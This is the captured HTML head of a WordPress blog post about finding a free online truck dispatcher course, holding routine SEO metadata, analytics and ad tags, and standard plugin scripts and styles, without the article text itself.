

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/truck-dispatcher-course-online-for-free/
body_size: 31547
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="fbed6b94b3e97ec8ed1033a6-text/javascript"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="fbed6b94b3e97ec8ed1033a6-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The best Find truck dispatcher course online for free</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you have ever wanted to become a truck dispatcher, you may be interested in taking a truck dispatcher course online for free. people interested in a career."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/truck-dispatcher-course-online-for-free/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The best Find truck dispatcher course online for free" />
<meta property="og:description" content="If you have ever wanted to become a truck dispatcher, you may be interested in taking a truck dispatcher course online for free. people interested in a career." />
<meta property="og:url" content="https://findwyse.com/truck-dispatcher-course-online-for-free/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:tag" content="truck dispatcher course online for free" />
<meta property="article:section" content="Education" />
<meta property="og:updated_time" content="2023-07-24T10:13:39+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="truck dispatcher course online for free" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-30T10:49:53+00:00" />
<meta property="article:modified_time" content="2023-07-24T10:13:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The best Find truck dispatcher course online for free" />
<meta name="twitter:description" content="If you have ever wanted to become a truck dispatcher, you may be interested in taking a truck dispatcher course online for free. people interested in a career." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg","url":"https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg","width":"960","height":"640","caption":"truck dispatcher course online for free","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/education/","name":"Education"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/","name":"The Ultimate Guide To Find A Truck Dispatcher Course Online For Free"}}]},{"@type":"WebPage","@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#webpage","url":"https://findwyse.com/truck-dispatcher-course-online-for-free/","name":"The best Find truck dispatcher course online for free","datePublished":"2023-03-30T10:49:53+00:00","dateModified":"2023-07-24T10:13:39+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"The best Find truck dispatcher course online for free","keywords":"truck dispatcher course online for free","datePublished":"2023-03-30T10:49:53+00:00","dateModified":"2023-07-24T10:13:39+00:00","articleSection":"Education","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"If you have ever wanted to become a truck dispatcher, you may be interested in taking a truck dispatcher course online for free. people interested in a career.","name":"The best Find truck dispatcher course online for free","@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#richSnippet","isPartOf":{"@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/truck-dispatcher-course-online-for-free/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"325915d358"};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/truck-dispatcher-course-online-for-free\/","nl_NL":"https:\/\/findwyse.com\/nl\/truck-dispatcher-course-online-for-free\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":12731,"token":"a082ddf5f1"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/12731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
